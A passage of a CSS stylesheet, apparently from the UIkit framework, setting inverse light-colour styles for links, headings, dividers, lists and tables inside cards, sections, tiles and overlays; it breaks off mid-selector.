.uk-scope .uk-tile-primary:not(.uk-preserve-color) a.uk-link-text:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-link-text a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-text,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-text,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-text:hover {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-link-heading a:hover,
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:focus .uk-link-heading,
.uk-scope .uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link-heading,
.uk-scope .uk-card-primary.uk-card-body a.uk-link-heading:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-heading
  a:hover,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link-heading,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link-heading,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  a.uk-link-heading:hover,
.uk-scope .uk-card-secondary.uk-card-body .uk-link-heading a:hover,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-link-toggle:focus
  .uk-link-heading,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-link-toggle:hover
  .uk-link-heading,
.uk-scope .uk-card-secondary.uk-card-body a.uk-link-heading:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-heading
  a:hover,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:focus
  .uk-link-heading,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-link-toggle:hover
  .uk-link-heading,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  a.uk-link-heading:hover,
.uk-scope .uk-light .uk-link-heading a:hover,
.uk-scope .uk-light .uk-link-toggle:focus .uk-link-heading,
.uk-scope .uk-light .uk-link-toggle:hover .uk-link-heading,
.uk-scope .uk-light a.uk-link-heading:hover,
.uk-scope .uk-offcanvas-bar .uk-link-heading a:hover,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:focus .uk-link-heading,
.uk-scope .uk-offcanvas-bar .uk-link-toggle:hover .uk-link-heading,
.uk-scope .uk-offcanvas-bar a.uk-link-heading:hover,
.uk-scope .uk-overlay-primary .uk-link-heading a:hover,
.uk-scope .uk-overlay-primary .uk-link-toggle:focus .uk-link-heading,
.uk-scope .uk-overlay-primary .uk-link-toggle:hover .uk-link-heading,
.uk-scope .uk-overlay-primary a.uk-link-heading:hover,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-link-heading a:hover,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-heading,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-heading,
.uk-scope .uk-section-primary:not(.uk-preserve-color) a.uk-link-heading:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-heading
  a:hover,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-heading,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-heading,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) a.uk-link-heading:hover,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-link-heading a:hover,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-heading,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-heading,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) a.uk-link-heading:hover,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-link-heading a:hover,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:focus
  .uk-link-heading,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-link-toggle:hover
  .uk-link-heading,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) a.uk-link-heading:hover {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-body .uk-heading-divider,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-heading-divider,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-divider,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-heading-divider,
.uk-scope .uk-light .uk-heading-divider,
.uk-scope .uk-offcanvas-bar .uk-heading-divider,
.uk-scope .uk-overlay-primary .uk-heading-divider,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-heading-divider,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-heading-divider,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-divider,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-divider {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-heading-bullet::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-heading-bullet::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-bullet::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-heading-bullet::before,
.uk-scope .uk-light .uk-heading-bullet::before,
.uk-scope .uk-offcanvas-bar .uk-heading-bullet::before,
.uk-scope .uk-overlay-primary .uk-heading-bullet::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-heading-bullet::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-heading-bullet::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-bullet::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-heading-bullet::before {
  border-left-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-heading-line > ::after,
.uk-scope .uk-card-primary.uk-card-body .uk-heading-line > ::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-heading-line
  > ::after,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-heading-line
  > ::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-line > ::after,
.uk-scope .uk-card-secondary.uk-card-body .uk-heading-line > ::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-heading-line
  > ::after,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-heading-line
  > ::before,
.uk-scope .uk-light .uk-heading-line > ::after,
.uk-scope .uk-light .uk-heading-line > ::before,
.uk-scope .uk-offcanvas-bar .uk-heading-line > ::after,
.uk-scope .uk-offcanvas-bar .uk-heading-line > ::before,
.uk-scope .uk-overlay-primary .uk-heading-line > ::after,
.uk-scope .uk-overlay-primary .uk-heading-line > ::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-heading-line
  > ::after,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-heading-line
  > ::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-heading-line
  > ::after,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-heading-line
  > ::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-line > ::after,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-heading-line > ::before,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-heading-line > ::after,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-heading-line
  > ::before {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-divider-icon,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-divider-icon,
.uk-scope .uk-card-secondary.uk-card-body .uk-divider-icon,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-divider-icon,
.uk-scope .uk-light .uk-divider-icon,
.uk-scope .uk-offcanvas-bar .uk-divider-icon,
.uk-scope .uk-overlay-primary .uk-divider-icon,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-divider-icon,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22rgba%28255,%20255,%20255,%200.2%29%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
}
.uk-scope .uk-card-primary.uk-card-body .uk-divider-icon::after,
.uk-scope .uk-card-primary.uk-card-body .uk-divider-icon::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-divider-icon::after,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-divider-icon::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-divider-icon::after,
.uk-scope .uk-card-secondary.uk-card-body .uk-divider-icon::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-divider-icon::after,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-divider-icon::before,
.uk-scope .uk-light .uk-divider-icon::after,
.uk-scope .uk-light .uk-divider-icon::before,
.uk-scope .uk-offcanvas-bar .uk-divider-icon::after,
.uk-scope .uk-offcanvas-bar .uk-divider-icon::before,
.uk-scope .uk-overlay-primary .uk-divider-icon::after,
.uk-scope .uk-overlay-primary .uk-divider-icon::before,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-divider-icon::before,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-divider-icon::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-divider-icon::before,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::after,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-icon::before {
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-divider-small::after,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-divider-small::after,
.uk-scope .uk-card-secondary.uk-card-body .uk-divider-small::after,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-divider-small::after,
.uk-scope .uk-light .uk-divider-small::after,
.uk-scope .uk-offcanvas-bar .uk-divider-small::after,
.uk-scope .uk-overlay-primary .uk-divider-small::after,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-divider-small::after,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-divider-small::after,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-divider-small::after,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-small::after {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-divider-vertical,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-divider-vertical,
.uk-scope .uk-card-secondary.uk-card-body .uk-divider-vertical,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-divider-vertical,
.uk-scope .uk-light .uk-divider-vertical,
.uk-scope .uk-offcanvas-bar .uk-divider-vertical,
.uk-scope .uk-overlay-primary .uk-divider-vertical,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-divider-vertical,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-divider-vertical,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-divider-vertical,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-divider-vertical {
  border-left-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-muted > ::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-muted
  > ::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-list-muted > ::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-muted
  > ::before,
.uk-scope .uk-light .uk-list-muted > ::before,
.uk-scope .uk-offcanvas-bar .uk-list-muted > ::before,
.uk-scope .uk-overlay-primary .uk-list-muted > ::before,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-list-muted > ::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-muted
  > ::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-list-muted > ::before,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-list-muted > ::before {
  color: rgba(255, 255, 255, 0.5) !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-emphasis > ::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-emphasis
  > ::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-list-emphasis > ::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-emphasis
  > ::before,
.uk-scope .uk-light .uk-list-emphasis > ::before,
.uk-scope .uk-offcanvas-bar .uk-list-emphasis > ::before,
.uk-scope .uk-overlay-primary .uk-list-emphasis > ::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-list-emphasis
  > ::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-emphasis
  > ::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-list-emphasis > ::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-list-emphasis
  > ::before {
  color: #fff !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-primary > ::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-primary
  > ::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-list-primary > ::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-primary
  > ::before,
.uk-scope .uk-light .uk-list-primary > ::before,
.uk-scope .uk-offcanvas-bar .uk-list-primary > ::before,
.uk-scope .uk-overlay-primary .uk-list-primary > ::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-list-primary
  > ::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-primary
  > ::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-list-primary > ::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-list-primary
  > ::before {
  color: #fff !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-secondary > ::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-secondary
  > ::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-list-secondary > ::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-secondary
  > ::before,
.uk-scope .uk-light .uk-list-secondary > ::before,
.uk-scope .uk-offcanvas-bar .uk-list-secondary > ::before,
.uk-scope .uk-overlay-primary .uk-list-secondary > ::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-list-secondary
  > ::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-secondary
  > ::before,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-list-secondary
  > ::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-list-secondary
  > ::before {
  color: #fff !important;
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-bullet > ::before,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-bullet
  > ::before,
.uk-scope .uk-card-secondary.uk-card-body .uk-list-bullet > ::before,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-bullet
  > ::before,
.uk-scope .uk-light .uk-list-bullet > ::before,
.uk-scope .uk-offcanvas-bar .uk-list-bullet > ::before,
.uk-scope .uk-overlay-primary .uk-list-bullet > ::before,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-list-bullet
  > ::before,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-bullet
  > ::before,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-list-bullet > ::before,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-list-bullet
  > ::before {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22rgba%28255,%20255,%20255,%200.7%29%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-divider > :nth-child(n + 2),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-divider
  > :nth-child(n + 2),
.uk-scope .uk-card-secondary.uk-card-body .uk-list-divider > :nth-child(n + 2),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-divider
  > :nth-child(n + 2),
.uk-scope .uk-light .uk-list-divider > :nth-child(n + 2),
.uk-scope .uk-offcanvas-bar .uk-list-divider > :nth-child(n + 2),
.uk-scope .uk-overlay-primary .uk-list-divider > :nth-child(n + 2),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-list-divider
  > :nth-child(n + 2),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-divider
  > :nth-child(n + 2),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-list-divider
  > :nth-child(n + 2),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-list-divider
  > :nth-child(n + 2) {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-striped > :nth-of-type(odd),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope .uk-card-secondary.uk-card-body .uk-list-striped > :nth-of-type(odd),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope .uk-light .uk-list-striped > :nth-of-type(odd),
.uk-scope .uk-offcanvas-bar .uk-list-striped > :nth-of-type(odd),
.uk-scope .uk-overlay-primary .uk-list-striped > :nth-of-type(odd),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd) {
  border-top-color: rgba(255, 255, 255, 0.2);
  border-bottom-color: rgba(255, 255, 255, 0.2);
}
.uk-scope .uk-card-primary.uk-card-body .uk-list-striped > :nth-of-type(odd),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope .uk-card-secondary.uk-card-body .uk-list-striped > :nth-of-type(odd),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope .uk-light .uk-list-striped > :nth-of-type(odd),
.uk-scope .uk-offcanvas-bar .uk-list-striped > :nth-of-type(odd),
.uk-scope .uk-overlay-primary .uk-list-striped > :nth-of-type(odd),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-list-striped
  > :nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.1);
}
.uk-scope .uk-card-primary.uk-card-body .uk-table th,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-table th,
.uk-scope .uk-card-secondary.uk-card-body .uk-table th,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-table th,
.uk-scope .uk-light .uk-table th,
.uk-scope .uk-offcanvas-bar .uk-table th,
.uk-scope .uk-overlay-primary .uk-table th,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-table th,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-table th,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-table th,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-table th {
  color: rgba(255, 255, 255, 0.7);
}
.uk-scope .uk-card-primary.uk-card-body .uk-table caption,
.uk-scope .uk-card-primary > :not([class*="uk-card-media"]) .uk-table caption,
.uk-scope .uk-card-secondary.uk-card-body .uk-table caption,
.uk-scope .uk-card-secondary > :not([class*="uk-card-media"]) .uk-table caption,
.uk-scope .uk-light .uk-table caption,
.uk-scope .uk-offcanvas-bar .uk-table caption,
.uk-scope .uk-overlay-primary .uk-table caption,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-table caption,
.uk-scope .uk-section-secondary:not(.uk-preserve-color) .uk-table caption,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-table caption,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-table caption {
  color: rgba(255, 255, 255, 0.5);
}
.uk-scope .uk-card-primary.uk-card-body .uk-table tbody tr.uk-active,
.uk-scope .uk-card-primary.uk-card-body .uk-table > tr.uk-active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table
  tbody
  tr.uk-active,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table
  > tr.uk-active,
.uk-scope .uk-card-secondary.uk-card-body .uk-table tbody tr.uk-active,
.uk-scope .uk-card-secondary.uk-card-body .uk-table > tr.uk-active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table
  tbody
  tr.uk-active,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table
  > tr.uk-active,
.uk-scope .uk-light .uk-table tbody tr.uk-active,
.uk-scope .uk-light .uk-table > tr.uk-active,
.uk-scope .uk-offcanvas-bar .uk-table tbody tr.uk-active,
.uk-scope .uk-offcanvas-bar .uk-table > tr.uk-active,
.uk-scope .uk-overlay-primary .uk-table tbody tr.uk-active,
.uk-scope .uk-overlay-primary .uk-table > tr.uk-active,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table
  tbody
  tr.uk-active,
.uk-scope .uk-section-primary:not(.uk-preserve-color) .uk-table > tr.uk-active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table
  tbody
  tr.uk-active,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table
  > tr.uk-active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-table tbody tr.uk-active,
.uk-scope .uk-tile-primary:not(.uk-preserve-color) .uk-table > tr.uk-active,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table
  tbody
  tr.uk-active,
.uk-scope .uk-tile-secondary:not(.uk-preserve-color) .uk-table > tr.uk-active {
  background: rgba(255, 255, 255, 0.08);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-table-divider
  > tr:not(:first-child),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table-divider
  > tr:not(:first-child),
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-table-divider
  > tr:not(:first-child),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table-divider
  > tr:not(:first-child),
.uk-scope .uk-light .uk-table-divider > :first-child > tr:not(:first-child),
.uk-scope .uk-light .uk-table-divider > :not(:first-child) > tr,
.uk-scope .uk-light .uk-table-divider > tr:not(:first-child),
.uk-scope
  .uk-offcanvas-bar
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope .uk-offcanvas-bar .uk-table-divider > :not(:first-child) > tr,
.uk-scope .uk-offcanvas-bar .uk-table-divider > tr:not(:first-child),
.uk-scope
  .uk-overlay-primary
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope .uk-overlay-primary .uk-table-divider > :not(:first-child) > tr,
.uk-scope .uk-overlay-primary .uk-table-divider > tr:not(:first-child),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table-divider
  > tr:not(:first-child),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table-divider
  > tr:not(:first-child),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-tile-primary:not(.uk-preserve-color)
  .uk-table-divider
  > tr:not(:first-child),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table-divider
  > :first-child
  > tr:not(:first-child),
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table-divider
  > :not(:first-child)
  > tr,
.uk-scope
  .uk-tile-secondary:not(.uk-preserve-color)
  .uk-table-divider
  > tr:not(:first-child) {
  border-top-color: rgba(255, 255, 255, 0.2);
}
.uk-scope
  .uk-card-primary.uk-card-body
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope .uk-card-primary.uk-card-body .uk-table-striped > tr:nth-of-type(odd),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope
  .uk-card-primary
  > :not([class*="uk-card-media"])
  .uk-table-striped
  > tr:nth-of-type(odd),
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope
  .uk-card-secondary.uk-card-body
  .uk-table-striped
  > tr:nth-of-type(odd),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope
  .uk-card-secondary
  > :not([class*="uk-card-media"])
  .uk-table-striped
  > tr:nth-of-type(odd),
.uk-scope .uk-light .uk-table-striped tbody tr:nth-of-type(odd),
.uk-scope .uk-light .uk-table-striped > tr:nth-of-type(odd),
.uk-scope .uk-offcanvas-bar .uk-table-striped tbody tr:nth-of-type(odd),
.uk-scope .uk-offcanvas-bar .uk-table-striped > tr:nth-of-type(odd),
.uk-scope .uk-overlay-primary .uk-table-striped tbody tr:nth-of-type(odd),
.uk-scope .uk-overlay-primary .uk-table-striped > tr:nth-of-type(odd),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope
  .uk-section-primary:not(.uk-preserve-color)
  .uk-table-striped
  > tr:nth-of-type(odd),
.uk-scope
  .uk-section-secondary:not(.uk-preserve-color)
  .uk-table-striped
  tbody
  tr:nth-of-type(odd),
.uk-scope
